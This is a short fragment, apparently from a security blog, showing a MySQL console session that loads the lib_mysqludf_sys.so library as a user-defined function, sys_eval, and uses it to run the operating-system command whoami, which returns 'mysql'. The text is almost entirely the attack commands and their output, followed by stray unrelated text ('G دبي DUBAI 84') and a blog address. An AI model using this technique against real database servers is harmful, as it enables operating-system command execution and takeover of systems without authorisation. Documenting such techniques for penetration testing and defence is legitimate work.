 mysql> create function sys_eval returns string soname "lib_mysqludf_sys.so";
Query OK, 0 rows affected (0.00 sec)
mysql> select sys_eval("whoami");
+--------------------+
| sys_eval("whoami") |
+--------------------+
| mysql              |
+--------------------+
1 row in set (0.01 sec)
G دبي DUBAI 84
initsec blog.gm7.org